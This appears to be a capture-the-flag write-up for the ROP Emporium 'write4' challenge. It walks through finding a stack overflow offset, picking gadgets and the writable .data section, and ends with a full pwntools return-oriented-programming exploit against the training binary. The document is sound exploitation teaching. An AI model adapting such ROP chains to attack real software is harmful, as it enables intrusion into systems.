
ropemporium - write4
The 4th challenge from ropemporium. This challenge was pretty straightforward, learned about writing strings into a place in memory then picking up that address for usage as parameter. From now looks like we are starting to actually build a CHAIN.
The intent of this challenge, accordingly to the website guide is to do the following:
- Write the string “flag.txt” into some valid place in memory;
- Pass that address as a parameter for the “print_file()” function.
Checking the program’s protections:

- Partial RELRO
- NX
Going to the first step, detecting the buffer overflow, so we sent a 100 byte long pattern generated with msf-pattern_create and checked with msf-pattern_offset.

Capturing the RSP value, we got exact match at offset 40.

Before starting, we have to consider some things:
- We have to find a valid writable and readable place in memory to put our “flag.txt” string.
- As the challenge suggests, find a gadget that could move our string into that address, e.g.
mov [eax], ebx
Quickly saying, I was naive enough to think that passing the string “flag.txt” directly as a parameter on RDI was going to work, but unfortunately, the function tried to resolve the address for the string passed as parameter, and I could not execute it properly. So by writing the string into a proper memory region and passing its address to
POP RDI, we comply with both memory permissions and the assumptions the function has about its input.
Taking a look into the program’s sections, it was noted a readable and writable section on “.data” section, normally used for initialized data.

Before writing into that section, a double check for existing data inside the address is recommended so the program won’t break when running the exploit.
Checking the “.data” section if there’s some data inside of, it was noted that no data was present until 0x601038, so all clear for a short string like “flag.txt”!

Talking about the gadgets, two very interesting were present when searching:

0x0000000000400628 : mov qword ptr [r14], r15 ; ret
0x0000000000400690 : pop r14 ; pop r15 ; ret
With those gadgets, it’s possible now to manipulate two registers and use them to send data inside an address, pretty handy tho.
Now, a pop RDI is needed to pass the parameter as the calling convention.

0x0000000000400693 : pop rdi ; ret
The next step is to get the “print_file()” function address. Checking for imported functions, we can see that it is being imported on the 0x400510 address.

As so, on the “.plt” section.

So now, all the resources to build the ROP chain were gathered:
- 40 byte buffer filler
- Gadget address
pop r14 ; pop r15 ; ret .dataSection addressflag.txtbyte string- Gadget address
mov qword ptr [r14], r15 ; ret - Gadget address
pop rdi print_file()Function Address
Merging all the logic into the final exploit:
from pwn import *
elf = context.binary = ELF('./write4')
FILL = (b"A"*40)
POP_R14_R15 = p64(0x400690)
DATA_SEC = p64(0x00601028)
STR_FLAG = b"flag.txt"
MOV_R14_R15 = p64(0x400628)
POP_RDI = p64(0x400693)
DATA_SEC = p64(0x00601028)
PRINT_FILE = p64(0x400510)
rop_chain = FILL
rop_chain += POP_R14_R15
rop_chain += DATA_SEC
rop_chain += STR_FLAG
rop_chain += MOV_R14_R15
rop_chain += POP_RDI
rop_chain += DATA_SEC
rop_chain += PRINT_FILE
io = process(elf.path)
io.sendline(rop_chain)
io.interactive()And executing it, we got the flag:
